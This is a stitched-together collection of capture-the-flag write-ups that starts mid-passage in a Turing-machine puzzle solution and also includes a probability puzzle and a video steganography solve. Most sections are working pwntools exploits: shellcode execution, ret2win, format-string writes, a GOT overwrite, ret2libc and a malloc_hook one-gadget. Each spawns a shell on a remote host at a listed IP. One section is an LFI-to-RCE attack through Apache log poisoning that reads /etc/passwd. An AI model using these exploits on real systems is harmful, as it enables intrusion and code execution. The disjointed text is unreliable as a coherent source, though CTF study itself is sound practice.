Step: 48 State: 1-2-1B1-1-1-1-2-2-2-2-2-1-
Step: 49 State: 1-2-2-1B1-1-1-2-2-2-2-2-1-
Step: 50 State: 1-2-2-2-1B1-1-2-2-2-2-2-1-
Step: 51 State: 1-2-2-2-2-1B1-2-2-2-2-2-1-
Step: 52 State: 1-2-2-2-2-2-1B2-2-2-2-2-1-
Step: 53 State: 1-2-2-2-2-2-2-2B2-2-2-2-1-
Step: 54 State: 1-2-2-2-2-2-2B1-2-2-2-2-1-
Step: 55 State: 1-2-2-2-2-2B1-1-2-2-2-2-1-
Step: 56 State: 1-2-2-2-2B1-1-1-2-2-2-2-1-
Step: 57 State: 1-2-2-2B1-1-1-1-2-2-2-2-1-
Step: 58 State: 1-2-2B1-1-1-1-1-2-2-2-2-1-
Step: 59 State: 1-2B1-1-1-1-1-1-2-2-2-2-1-
Step: 60 State: 1B1-1-1-1-1-1-1-2-2-2-2-1-
Step: 61 State: 2-1B1-1-1-1-1-1-2-2-2-2-1-
Step: 62 State: 2-2-1B1-1-1-1-1-2-2-2-2-1-
Step: 63 State: 2-2-2-1B1-1-1-1-2-2-2-2-1-
Step: 64 State: 2-2-2-2-1B1-1-1-2-2-2-2-1-
Step: 65 State: 2-2-2-2-2-1B1-1-2-2-2-2-1-
Step: 66 State: 2-2-2-2-2-2-1B1-2-2-2-2-1-
Step: 67 State: 2-2-2-2-2-2-2-1B2-2-2-2-1-
Step: 68 State: 2-2-2-2-2-2-2-2-2B2-2-2-1-
Step: 69 State: 2-2-2-2-2-2-2-2B1-2-2-2-1-
Step: 70 State: 2-2-2-2-2-2-2B1-1-2-2-2-1-
Step: 71 State: 2-2-2-2-2-2B1-1-1-2-2-2-1-
Step: 72 State: 2-2-2-2-2B1-1-1-1-2-2-2-1-
Step: 73 State: 2-2-2-2B1-1-1-1-1-2-2-2-1-
Step: 74 State: 2-2-2B1-1-1-1-1-1-2-2-2-1-
Step: 75 State: 2-2B1-1-1-1-1-1-1-2-2-2-1-
Step: 76 State: 2B1-1-1-1-1-1-1-1-2-2-2-1-
Step: 77 State: 0B1-1-1-1-1-1-1-1-1-2-2-2-1-
Step: 78 State: 0C1-1-1-1-1-1-1-1-1-1-2-2-2-1-
Step: 79 State: 0A1-1-1-1-1-1-1-1-1-1-1-2-2-2-1-
-----
Let's start at step 22: It consists of a sequence of either 0, 1, or 2 joined by a hyphen, with the letter B at the end. If we consider each hyphen to be a cell, and the number adjacent to it to be the state of the cell, then this sequence of state can be thought of as a Turing machine, with the letter B currently positioned at the last cell.
If you scroll through steps 22 to 185, you'll realize that the rules basically move this letter through these cells in a certain pattern before bringing it back to the last cell again (in step 185). You'll also notice that at each time step, the letter is only moved by one cell to the left or right, making the program inefficient. If we can somehow optimize what the rules do, then we can actually bring the program to a halt and print the flag.
First, lets look at steps 23 to 29. In step 23, the B in the last cell is moved to the second-to-last cell and also changed into a C. Steps 24 to 29 do something similar - moving the letter back by one cell and alternating its value between C and A. This means that by the time the letter reaches the first cell, it is either a C or an A depending on the number of cells (C if the number of cells is even, and A if it is odd).
-----Step: 22 State: 1-2-2-2-2-2-2-0B
Step: 23 State: 1-2-2-2-2-2-2C1-
Step: 24 State: 1-2-2-2-2-2A2-1-
Step: 25 State: 1-2-2-2-2C2-2-1-
Step: 26 State: 1-2-2-2A2-2-2-1-
Step: 27 State: 1-2-2C2-2-2-2-1-
Step: 28 State: 1-2A2-2-2-2-2-1-
Step: 29 State: 1C2-2-2-2-2-2-1-
-----
Optimizing the above transition is simple: All we need is the number of cells and whether this number is even or odd, and we can do one single addition to output the state at which the letter reaches the first cell.
Before we continue, let's look a the big picture: We're trying to get the flag, for which we need the program to halt at some point. The only rules that will halt the program are parts[6] and parts[7]. The latter of these will happen only when the A is in the first cell and the number of the first cell is 1. Moreover, as we saw previously, the first letter can only be A if the number of cells is odd. In summary, we will need to go through all the states until we reach one whose length is odd and one whose first letter is 1.
Now, coming back to step 30: it moves C one cell forward, then step 31 moves it back one cell and changes it to an A. Next, steps 32 and 33 add two cells to the state. Optimizing this is also straightforward: Add two the number of cells.
-----Step: 29 State: 1C2-2-2-2-2-2-1-
Step: 30 State: 2-2C2-2-2-2-2-1-
Step: 31 State: 2A2-2-2-2-2-2-1-
Step: 32 State: 0C2-2-2-2-2-2-2-1-
Step: 33 State: 0A1-2-2-2-2-2-2-2-1-
-----
Next, let's look at what happens between steps 33 and 46: A is changed to a B and this B is bought two cells forward (step 35), and then two cells back (step 37). Then B is bought three cells forward (step 40), and then three cells back (step 43). So far, that's a total of (2 + 3) x 2 steps. Finally, at step 43, three cells are added to the state. In all, the number of steps is (2 + 3) x 2 + 3 = 13.
-----Step: 33 State: 0A1-2-2-2-2-2-2-2-1-
Step: 34 State: 1-1B2-2-2-2-2-2-2-1-
Step: 35 State: 1-2-2B2-2-2-2-2-2-1-
Step: 36 State: 1-2B1-2-2-2-2-2-2-1-
Step: 37 State: 1B1-1-2-2-2-2-2-2-1-
Step: 38 State: 2-1B1-2-2-2-2-2-2-1-
Step: 39 State: 2-2-1B2-2-2-2-2-2-1-
Step: 40 State: 2-2-2-2B2-2-2-2-2-1-
Step: 41 State: 2-2-2B1-2-2-2-2-2-1-
Step: 42 State: 2-2B1-1-2-2-2-2-2-1-
Step: 43 State: 2B1-1-1-2-2-2-2-2-1-
Step: 44 State: 0B1-1-1-1-2-2-2-2-2-1-
Step: 45 State: 0C1-1-1-1-1-2-2-2-2-2-1-
Step: 46 State: 0A1-1-1-1-1-1-2-2-2-2-2-1-
-----Now, look at steps 46 to 79: This cycle is similar to the one between steps 33 and 46. Last cycle, we went forwards 2 and 3 times, so this time we expect to go forwards 4 and 5 times. However, recall that we added 3 new cells, so this time we go forwards 7 and 8 times. In all, we take (7 + 8) x 2 + 3 = 33 steps.
-----Step: 46 State: 0A1-1-1-1-1-1-2-2-2-2-2-1-
Step: 47 State: 1-1B1-1-1-1-1-2-2-2-2-2-1-
Step: 48 State: 1-2-1B1-1-1-1-2-2-2-2-2-1-
Step: 49 State: 1-2-2-1B1-1-1-2-2-2-2-2-1-
Step: 50 State: 1-2-2-2-1B1-1-2-2-2-2-2-1-
Step: 51 State: 1-2-2-2-2-1B1-2-2-2-2-2-1-
Step: 52 State: 1-2-2-2-2-2-1B2-2-2-2-2-1-
Step: 53 State: 1-2-2-2-2-2-2-2B2-2-2-2-1-
Step: 54 State: 1-2-2-2-2-2-2B1-2-2-2-2-1-
Step: 55 State: 1-2-2-2-2-2B1-1-2-2-2-2-1-
Step: 56 State: 1-2-2-2-2B1-1-1-2-2-2-2-1-
Step: 57 State: 1-2-2-2B1-1-1-1-2-2-2-2-1-
Step: 58 State: 1-2-2B1-1-1-1-1-2-2-2-2-1-
Step: 59 State: 1-2B1-1-1-1-1-1-2-2-2-2-1-
Step: 60 State: 1B1-1-1-1-1-1-1-2-2-2-2-1-
Step: 61 State: 2-1B1-1-1-1-1-1-2-2-2-2-1-
Step: 62 State: 2-2-1B1-1-1-1-1-2-2-2-2-1-
Step: 63 State: 2-2-2-1B1-1-1-1-2-2-2-2-1-
Step: 64 State: 2-2-2-2-1B1-1-1-2-2-2-2-1-
Step: 65 State: 2-2-2-2-2-1B1-1-2-2-2-2-1-
Step: 66 State: 2-2-2-2-2-2-1B1-2-2-2-2-1-
Step: 67 State: 2-2-2-2-2-2-2-1B2-2-2-2-1-
Step: 68 State: 2-2-2-2-2-2-2-2-2B2-2-2-1-
Step: 69 State: 2-2-2-2-2-2-2-2B1-2-2-2-1-
Step: 70 State: 2-2-2-2-2-2-2B1-1-2-2-2-1-
Step: 71 State: 2-2-2-2-2-2B1-1-1-2-2-2-1-
Step: 72 State: 2-2-2-2-2B1-1-1-1-2-2-2-1-
Step: 73 State: 2-2-2-2B1-1-1-1-1-2-2-2-1-
Step: 74 State: 2-2-2B1-1-1-1-1-1-2-2-2-1-
Step: 75 State: 2-2B1-1-1-1-1-1-1-2-2-2-1-
Step: 76 State: 2B1-1-1-1-1-1-1-1-2-2-2-1-
Step: 77 State: 0B1-1-1-1-1-1-1-1-1-2-2-2-1-
Step: 78 State: 0C1-1-1-1-1-1-1-1-1-1-2-2-2-1-
Step: 79 State: 0A1-1-1-1-1-1-1-1-1-1-1-2-2-2-1-
-----How long does this cycle repeat? As it turns out, it repeats till B reaches the last cell. We can optimize this cycle as follows:
```# Loop till just before hitting the length of the statewhile counter < ln - 1: # Increase the number of cells ln += 3 # Take two steps forward, two steps back step += counter * 2 + (counter + 1) * 2 # Take three steps forward (as the number of cells was increased by 3) steps += 3 # The next step forwards must be 2 + number of new cells added counter += 5```
Finally, between steps 166 and 185, B is finally bought back to the last cell. As it turns out, the number of loops to bring B to the last cells varies based on whether there are an even or odd number of cells.
-----Step: 166 State: 1B1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-
Step: 167 State: 2-1B1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-
Step: 168 State: 2-2-1B1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-
Step: 169 State: 2-2-2-1B1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-
Step: 170 State: 2-2-2-2-1B1-1-1-1-1-1-1-1-1-1-1-1-1-1-
Step: 171 State: 2-2-2-2-2-1B1-1-1-1-1-1-1-1-1-1-1-1-1-
Step: 172 State: 2-2-2-2-2-2-1B1-1-1-1-1-1-1-1-1-1-1-1-
Step: 173 State: 2-2-2-2-2-2-2-1B1-1-1-1-1-1-1-1-1-1-1-
Step: 174 State: 2-2-2-2-2-2-2-2-1B1-1-1-1-1-1-1-1-1-1-
Step: 175 State: 2-2-2-2-2-2-2-2-2-1B1-1-1-1-1-1-1-1-1-
Step: 176 State: 2-2-2-2-2-2-2-2-2-2-1B1-1-1-1-1-1-1-1-
Step: 177 State: 2-2-2-2-2-2-2-2-2-2-2-1B1-1-1-1-1-1-1-
Step: 178 State: 2-2-2-2-2-2-2-2-2-2-2-2-1B1-1-1-1-1-1-
Step: 179 State: 2-2-2-2-2-2-2-2-2-2-2-2-2-1B1-1-1-1-1-
Step: 180 State: 2-2-2-2-2-2-2-2-2-2-2-2-2-2-1B1-1-1-1-
Step: 181 State: 2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-1B1-1-1-
Step: 182 State: 2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-1B1-1-
Step: 183 State: 2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-1B1-
Step: 184 State: 2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-1B
Step: 185 State: 2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-0B
-----```# Move two sub loops and take ln steps if odd or # just take just ln step loop if even if is_odd: step += counter * 2 + ln else: step += ln```
To summarize, between steps 22 and 185, we have sent the letter B through a pattern of cells before bringing it back to the last cell. In the end, only two things have have changed: First, the number of cells have increased from 8 to 20, and second, the first number in the state has changed from 2 to 1. Recall that for our program to halt, we need to keep sending B around these cycles (using our optimized loops) till we reach a state where the number of cells is odd and the first number is 1.
In practice, there are complications. For example, the number of steps taken forward and back depend on the first number. The first number itself depends on whether the number of cells is odd or even. It is difficult to explain these patterns, so I do not elaborate further. To debug these issues, what I had to do was manually compare my simulation with the actual program, and then go back and fix my simulation. Here's my solve script:
```def iterate(state, step): ln = state.count('-') # The length of the state (1 - number of cells) first_element = state[0] # The first element is_odd_number_of_steps = ln % 2 == 1 # Is the number of steps odd?
# Move ln steps to the first cell step += ln
# Increase the state length, take forward steps, and prepare the # loop counter an appropriate number of times depending on # the state length and the first element if first_element == '1': if is_odd_number_of_steps: ln += 2 step += 4 counter = 2 else: # Halting case print(f'SECFEST{{{step +2}}}') exit() else: ln += 1 step += 1 counter = 1
if not is_odd_number_of_steps: ln += 1 step += 1 counter += 1
# Loop till just before hitting the length of the state while counter < ln - 1: # Increase the number of cells ln += 3 # Take two steps forward, two steps back step += counter * 2 + (counter + 1) * 2 # Take three steps forward (as the number of cells was increased by 3) step += 3 # The next step forwards must be 2 + number of new cells added counter += 5
# Increase the state length one last time ln += 1
# Move two sub loops and take ln steps if odd or # just take just ln step loop if even if is_odd_number_of_steps: step += counter * 2 + ln else: step += ln
# Flip the first element, if required if (is_odd_number_of_steps and first_element == '1' or not is_odd_number_of_steps and first_element != '1'): next_state = '2-' if first_element == '1' else '1-' else: next_state = first_element + '-'
next_state += '-'.join(['2' for _ in range(ln - 1)]) + '-0B'
return next_state, step
state = '1-2-2-2-2-2-2-0B'step = 22
while True: state, step = iterate(state, step)```
|
## Solution
No real suprise here. The program executes the shellcode we give it. So we'll ask it to execute ``asm(shellcraft.sh())`` to give us a shell.
```pythonfrom pwn import *
binary = args.BINcontext.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)r = ROP(e)
gs = '''continue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('34.134.85.196',5337) else: return process(e.path)
p = start()shell = asm(shellcraft.sh())p.sendline(shell)p.interactive()
```
Running our script yields the flag
```$ python3 pwn-shell.py BIN=./shellcode REMOTE[*] '/root/workspace/access_denied/shellcode/shellcode' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments[*] Loading gadgets for '/root/workspace/access_denied/shellcode/shellcode'[+] Opening connection to 34.134.85.196 on port 5337: Done[*] Switching to interactive modeThis only understands the machine code so you have to give only the machine code, so please enter the machine code below$ cat flag.txtaccessdenied{3x3cut3d_x64_sh3ll_0v3rfl0w_5ucc3ssfully_611a1501}``` |
## Solution
The program suffers a ``buffer overflow`` and has a ``win`` function. No real surprise here, spray the stack with p32(e.sym['win']) to overwrite the return address with the address of the ``win`` function
```pythonfrom pwn import *
e = ELF('./ret2win')#p=process(e.path)p = remote('34.134.85.196',1337)payload = p32(e.sym['win'])*100p.sendline(payload)
p.interactive()
```
Running our script yields the flag
```$ python3 pwn-ret2win.py BIN=./ret2win[*] '/root/workspace/access_denied/ret2win/ret2win' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Opening connection to 34.134.85.196 on port 1337: Done[*] Switching to interactive mode\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04\x16\x04accessdenied{fl0w_fl0w_0v3rfl0w_g3t_w1n_07372581}accessdenied{fl0w_fl0w_0v3rfl0w_g3t_w1n_07372581}accessdenied{fl0w_fl0w_0v3rfl0w_g3t_w1n_07372581}accessdenied{fl0w_fl0w_0v3rfl0w_g3t_w1n_07372581}``` |
Original Writeup: [https://gov-ind.github.io/hsctf_2022](https://github.com/gov-ind/ctf_solves/raw/main/2022/hsctf/tunnels/solve.py)
Let's first look at a simpler version of the problem where there are only 4 houses in a row. Here it seems intuitive that guessing either 2 or 3 over four rounds will catch the robber with a high probability.
Let's recap what this probability is: The probability that we make a correct guess 4 rounds is 1 minus the probability that we don't make a correct guess each round. If we let $\overline{X}$ to be the event that we do not make a correct guess over four rounds, $P(\overline{X}; [h_1, h_2, h_3, h_4])$ to be the probability that we don't make a correct guess over four rounds with $h_1, h_2, h_3, h_4$ as our guesses, and $P_n(\overline{X}; h_n)$ to be the probability that we don't make a correct guess in round $n$ with a guess of $h_n$, then, for a sequence of guesses 2, 2, 3, 3, we have:
$P(X;[2,2,3,3]) =1−P(\overline{X};[2,2,3,3]) = 1−P_1(\overline{X}; 2) \cdot P_2(\overline{X}; 2) \cdot P_3(\overline{X}; 3) \cdot P_4(\overline{X}; 4)$
Let's walk through this example so that the formula makes more sense. In round 1, the robber could be in any one of four houses, so we might as well guess any house. Let's say we guess house 2 so that $P_1(\overline{X}, 2) = \frac{3}{4}$ (in other words, there's a 75% chance we are wrong). Now there are two possibilities: Either our guess was correct, in which case we are done with this round, or we are wrong, in which case the robber will be in an adjacent house in the next round.
More concretely, if the robber were actually in house 1, there's a 100% chance he's now in house 2. If he were in house 3, there's a 50% chance he's now in either house 2 or 3. If he were in house 4, there's a 100% chance he's in house 3. We can visualize this as follows:

Seeing that it is more probable that the robber is now in house 2, let's be greedy and guess house 2 this time. Three out of the six possible houses are house 2, so there's a 50% chance that we make a wrong guess $(P_2(\overline{X}, 3) = \frac{3}{6}$.

If we continue with this greedy approach (whenever possible), we'll end up with an success rate of about 94% ($1 - \frac{3}{4} \cdot \frac{3}{6} \cdot \frac{4}{6} \cdot \frac{2}{8} = 0.9375$).

Is this best we can do? Not quite: The sequence 2, 3, 2, 2 gives a success rate of 100%.

Clearly, a greedy approach won't do. We have to modify our algorithm to explore all possible guesses before making a guess and pick the one with the minimum probability of being a wrong guess. For this, we can write a depth-first search as follows.
```def dfs(houses, level=0, arr_min=1, arr_max=8): if level == arr_max - 1: most_common = Counter(houses).most_common(1)[0][0] prob = 1 - houses.count(most_common) / len(houses) return [most_common], prob
uniq_houses = list(set(houses)) probs = []
for house in uniq_houses: if level == 0: print(house) prob = 1 - houses.count(house) / len(houses)
next_houses = [] for i in houses: if i == house: continue if i != arr_min: next_houses.append(i - 1) else: next_houses.append(i + 1) if i != arr_max: next_houses.append(i + 1) else: next_houses.append(i - 1) _next_houses, next_prob = dfs(next_houses, level=level + 1, arr_min=arr_min, arr_max=arr_max) probs.append(([house] + _next_houses, prob * next_prob))
probs = sorted(probs, key=lambda a: a[1]) return probs[0]```
Finally, we can do a quick local simulation and verify that the our mean score over 200 trials is about 180 and our max score is close to 190. This is enough to get the flag.
```def _simulate(start): if randint(0, 1) == 0: if start == 8: return 7 return start + 1 if start == 1: return 2 return start - 1
def simulate(): trials = [] for _ in range(200): houses = [] start = randint(1, 8) for __ in range(8): start = _simulate(start) houses.append(start)
trials.append(houses) return trials
def evaluate(trial, guesses): correct_count = 0
for houses in trial: if 0 in [a ^ b for a, b in zip(houses, guesses)]: correct_count += 1
return correct_count
guesses, probs = dfs(houses)
samples = []for _ in range(1000): trials = simulate() samples.append(evaluate(trials, guesses))
print(f'Mean: sum(samples) / len(samples)')print(f'Max: max(samples)')```
[Here's ](https://github.com/gov-ind/ctf_solves/raw/main/2022/hsctf/tunnels/solve.py)the full solve script. |
# Welcome
[](./Files/Trailer_With_Challenge.mp4)
This was another fun challenge. Watching the video a few times it quickly become apparent that something weird was going on. Starting at around 26 seconds there are random white dots that seem to move around the top right of the video very quickly. It seems very different than any common steganography methods I've seen. Looking closer I noticed the dots seem to appear very frequently in a square region, so much so that one might begin to draw those borders in their mind just by staring at the dots.
- White dots on a black background- Square- Encoding information
I'm thinking it's some kind of barcode or perhaps a QR code. To figure out for sure we need to extract the positions of all the white dots and begin building a new image, where all those dots appear.
It's generally pretty difficult to work with video files in python so I started by splitting the video into frames with this simple command to ffmpeg.
```ffmpeg -i Trailer_With_Challenge.mp4 -ss 00:00:26 ./images/output%04d.jpg```
`-i` indicates input, `-ss` is a starting point hh:mm:ss, `./images/output%04d.jpg` specifies the output location and formatting.
Once I have all the frames we can use Python Image Library a.k.a. PIL(actually PILLOW) to crop the images to the top right corner.Next, we can search for the pixels that appear white on the screen. For each white pixel we find, we put a white pixel at the same location in our output image.
Note: searching for pixels that are exactly (255,255,255) produced sparse images. Instead, I had to search for pixels close to white. I did this by searching for pixels with color values greater than or equal to 255 minus an arbitrary tolerance. Here is a chart of the minimum pixel values and the images they produced.
| (255,255,255) | (230,230,230) | (200,200,200) || ------------------------------- | -------------------------------- | ------------------------------ ||  |  |  |
When scanned the following text appears: `SEE{W3lc0m3_t0_SEETF_95c42d3be1cb93cce8241235529ad96f8e0e1c12}`.
## Code
```pythonfrom PIL import Image
w = 200 #dimension for squaretol = 255-55 #tolerancenew_img = Image.new('RGB', (w, w), (0, 0, 0))#black squarefor i in range(1,2928+1):#2928 images im = Image.open("./images/output{:0>4}.jpg".format(i)) im = im.crop((1920-w, 0, 1920, w))#x,y,left,right -> top right corner for x in range(w): for y in range(w): data = im.getpixel((x,y)) if data[0] > tol and data[1] > tol and data[2] > tol:#pixels close to white new_img.putpixel((x,y),(255,255,255))
new_img.save("code.jpg")``` |
## Solution
We see the program suffers a ``format write`` vulnerability.
```$./format_write.bin Enter your name: %6$pAAAABBBB0x4141414170243625AAAABBBB```
We can use this to satisfy the conditions to print the flag by writing ``0x1337`` to ``val``.
```pythonfrom pwn import *
binary = args.BIN
context.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)r = ROP(e)
gs = '''continue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('107.178.209.165',5337) else: return process(e.path)
p = start()
val = e.sym['val']desired_val= 0x1337
payload_writes = { val : desired_val,}
payload = fmtstr_payload(6,payload_writes,write_size='short')p.sendline(payload)p.interactive()
```
Running our script yields the flag
```$ python3 pwn-format.py BIN=./format_write.bin REMOTE[*] '/root/workspace/access_denied/format-write/format_write.bin' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded 14 cached gadgets for './format_write.bin'[+] Opening connection to 107.178.209.165 on port 5337: Done[*] Switching to interactive modeEnter your name: paaaal@@accessdenied{f0rm4t_str1n9_wr1t3s_ar3_t00_g00d_6126758a}
paaaal@@accessdenied{f0rm4t_str1n9_wr1t3s_ar3_t00_g00d_6126758a}``` |
## Solution
The program has an ``out of bounds`` vulnerability because we can index negative values in the array. This allows us to write to memory outside the array, in this case, we'lL overwrite the ``got['puts']`` entry with the addess of the ``win()`` function.
```pythonoffset=(e.got['puts']-e.sym['arr'])/4```
Putting our script together:
```pythonfrom pwn import *import sys
binary = args.BINcontext.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)r = ROP(e)
gs = '''break *0x4012c4continue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('34.71.207.70',1337) else: return process(e.path,level="error")
offset=(e.got['puts']-e.sym['arr'])/4
p = start()p.recvuntil(b'Enter the index:') p.sendline(b'%i' %offset)p.recvuntil(b'Enter the value:')p.sendline(b"%i" %e.sym['win'])p.interactive()
```
Running our script yields the flag
```$ python3 pwn-oob.py BIN=./oob REMOTE[*] '/root/workspace/access_denied/oob/oob' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded 14 cached gadgets for './oob'[+] Opening connection to 34.71.207.70 on port 1337: Done[*] Switching to interactive mode accessdenied{00b_4r3_v3ry_us3ful_r1ght_54a4ce45}[*] Got EOF while reading in interactive``` |
## Solution
Since this was a simple ret2libc vulnerability, I just used ``autorop`` to build a ``ret2libc`` chain, leakd the address of ``libc`` and call ``system(/bin/sh)``
```$ autorop ./ret2libc 107.178.209.165 1337[*] '/root/workspace/access_denied/ret2libc/ret2libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Produced pipeline: Classic(Corefile(), OpenTarget(), Puts(False, ['__libc_start_main', 'puts']), Auto(), SystemBinSh())[*] Pipeline [1/5]: Corefile()[+] Starting local process './ret2libc': pid 2167[*] Process './ret2libc' stopped with exit code -11 (SIGSEGV) (pid 2167)[+] Receiving all data: Done (1.00KB)[!] Error parsing corefile stack: Found bad environment at 0x7fff91bfefd4[+] Parsing corefile...: Done[*] '/root/workspace/access_denied/ret2libc/core.2167' Arch: amd64-64-little RIP: 0x4011d5 RSP: 0x7fff91bfc988 Exe: '/root/workspace/access_denied/ret2libc/ret2libc' (0x400000) Fault: 0x6161616161616166[*] Fault address @ 0x6161616161616166[*] Offset to return address is 40[*] Pipeline [2/5]: OpenTarget()[+] Opening connection to 107.178.209.165 on port 1337: Done[*] Pipeline [3/5]: Puts(False, ['__libc_start_main', 'puts'])[+] Opening connection to 107.178.209.165 on port 1337: Done[*] Loaded 14 cached gadgets for './ret2libc'[*] 0x0000: 0x40101a ret 0x0008: 0x401243 pop rdi; ret 0x0010: 0x403ff0 [arg0] rdi = __libc_start_main 0x0018: 0x401064 puts 0x0020: 0x40101a ret 0x0028: 0x401243 pop rdi; ret 0x0030: 0x404018 [arg0] rdi = got.puts 0x0038: 0x401064 puts 0x0040: 0x40101a ret 0x0048: 0x401176 main()[*] leaked __libc_start_main @ 0x7feaddd7cba0[*] leaked puts @ 0x7feaddddb970[*] Pipeline [4/5]: Auto()[*] Searching for libc based on leaks using libc.rip[!] 2 matching libc's found, picking first one[*] Downloading libc[*] '/root/workspace/access_denied/ret2libc/.autorop.libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Pipeline [5/5]: SystemBinSh()[*] Loaded 199 cached gadgets for '.autorop.libc'[*] 0x0000: 0x40101a ret 0x0008: 0x401243 pop rdi; ret 0x0010: 0x7feaddf0ed88 [arg0] rdi = 140646722629000 0x0018: 0x7feadddaa420 system 0x0020: 0x40101a ret 0x0028: 0x401176 main()[*] Switching to interactive modeaaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaa\x1a@$ cat flag.txtaccessdenied{ret2l1bc_15_r34lly_4m4z1ng_3xpl0_75723a21}``` |
First stage - LFI:After trying multiple payloads, double encoding technique worked: ```....//....//....//....//etc//passwd``` displays the file content properly. But nothing suspicious.
After trying to read multiple files, discovered that by accessing: ```....//....//....//....//var//log//apache2//access.log``` we can see the requests coming to the apache server.
In order to receive RCE, We will apply two requests:
```requests.get(f"http://35.239.30.169/AAA", headers={"User-Agent": "Mozilla 5.0 Firefox/78.0"})
response = requests.post(f"http://35.239.30.169?cmd=ls -l /", data={"class": f"....//....//....//....//var//log//apache2//access.log"}) print(response.text)```
This first request will log the request to a non existing page, but sending a php command under the user agent.The second request, calling to the access.log file by the PHP interpreter will cause the php code to execute, by providing the parameter which is the command.
The first command: ls -l / reveals a suspicious file on the root directory: `ee60eb16150ad87d3c0180e53b379105650fc5db240bc8b0842526c85a86e317.txt`The second command to read its content: `cat ../../../../ee60eb16150ad87d3c0180e53b379105650fc5db240bc8b0842526c85a86e317.txt`And the flag is revealed: `accessdenied{lf1_t0_rc3_4r3_th3_b3s7}` |
1. write the address of the "vuln" functions into the got address of puts, so the program will not exit.1. Leak libc with %3$p1. Write malloc_hook with onegadget1. Trigger malloc with a format placeholder large enough.
```#!/usr/bin/env python3#11-06-2022 Gon#Format string
from pwn import *
exe = ELF("format_patched")libc = ELF("./libc.so.6")ld = ELF("./ld-2.27.so")
context.binary = execontext.log_level='debug'
offset = 6
def conn(): if args.REMOTE: io = remote("107.178.209.165", 9337) else: io = process([exe.path]) if args.DEBUG: gdb.attach(io)
return io
def arbwb(addr, byte): byte &= 0xFF payload = b"" if byte != 0: payload = b"%%%dc" % byte payload += b"%8$hhng" payload += b"\x00" * (16 - len(payload)) payload += p64(addr) io.sendline(payload) io.recvuntil(b'g')
def arbw(addr, int_val): print("Writing %x to %x" % (int_val, addr)) print("BYTE ADDRESS VALUE") for i in range(8): print("%d %x %x" % (i, addr+i, int_val>>(i*8))) arbwb(addr + i, int_val >> (i * 8))
io = conn()
#write vuln into got.putspayload = fmtstr_payload(offset, {exe.got.puts: exe.sym.vuln})io.sendlineafter(b'name\n', payload)io.sendlineafter(b'name\n', b'%3$p')io.recvuntil(b'name\n')leak = io.recvuntil(b'\n', drop=True)libc.address = int(leak.ljust(8, b'\x00'), 16) - libc.sym.__GI___libc_read - 0x11info("Libc base: %#x", libc.address)
one_gadget = libc.address + 0x4f302arbw(libc.sym.__malloc_hook, one_gadget)
io.sendlineafter(b'name\n', b'%100000c')io.interactive()``` |
# Pkg (Extra Hard):Web:846ptsShou hoards the flag better with more obfuscation now. He looks scared. Hint: How about capturing what is sent to remote server? [Source Code](pkg2.zip)
